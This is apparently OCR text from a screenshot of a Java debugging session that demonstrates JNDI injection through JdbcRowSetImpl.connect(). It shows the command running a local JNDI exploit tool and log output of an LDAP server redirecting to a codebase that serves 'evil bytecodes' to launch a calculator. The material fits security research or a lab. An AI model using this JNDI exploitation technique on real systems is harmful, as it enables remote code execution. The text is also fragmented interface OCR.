 main
java
Apple
se
resources
test
target
pom.xml
外部库
临时文件和控制台
拉取请求
318 }
319
320 private Connection connect() throws SQLException {
321 if (this.conn != null) {
322 return this.conn; conn: null
323 } else if (this.getDataSourceName() != null) {
324 try {
325 InitialContext var1 = new InitialContext();
326 DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
327 return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPassword())
328 } catch (NamingException var3) { var3 (slot_1): NamingException@1161
ndleGetObject( s: "jdbcrowsetimpl.connect").toString()); resBundle: null
.getConnection(this.getUrl(), this.getUsername(), this.getPassword()) : null;
阅读器模式
Maven
E:\...\java\EZ-JNDI
× 14216@CONST27 E:\tools\java\EZ-JNDI PS>^C
× 14216@CONST27 E:\tools\java\EZ-JNDI master ≡ [18:46]
❯ java -jar .\ezjndi1.0.jar -lp 10099 -c="calc"
[HTTP] register codebase /Foo.class
[HTTP] register codebase /Sim.class
[HTTP] listen on 8080...
[LDAP] listen on 10099...
[LDAP] accept request with codebase name 'Sim'
[LDAP] send redirection to http://127.0.0.1:8080/Sim.class
[HTTP] 23:38:33.841 GET - /Sim.class
[HTTP] compiled evil bytecodes Sim.class >> execute simple command 'calc'
[LDAP] accept request with codebase name 'Sim'
[LDAP] send redirection to http://127.0.0.1:8080/Sim.class
[HTTP] 23:38:34.953 GET - /Sim.class
[HTTP] compiled evil bytecodes Sim.class >> execute simple command 'calc'
[LDAP] accept request with codebase name 'Sim'
[LDAP] send redirection to http://127.0.0.1:8080/Sim.class
[HTTP] 23:39:07 GET - /Sim.class
[HTTP] compiled evil bytecodes Sim.class >> execute simple command 'calc'
[LDAP] accept request with codebase name 'Sim'
[LDAP] send redirection to http://127.0.0.1:8080/Sim.class
[HTTP] 23:39:08.168 GET - /Sim.class
[HTTP] compiled evil bytecodes Sim.class >> execute simple command 'calc'
[LDAP] accept request with codebase name 'Sim'
[LDAP] send redirection to http://127.0.0.1:8080/Sim.class
[HTTP] 23:39:37.594 GET - /Sim.class
[HTTP] compiled evil bytecodes Sim.class >> execute simple command 'calc'
[LDAP] accept request with codebase name 'Sim'
[LDAP] send redirection to http://127.0.0.1:8080/Sim.class
[HTTP] 23:39:38.737 GET - /Sim.class
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −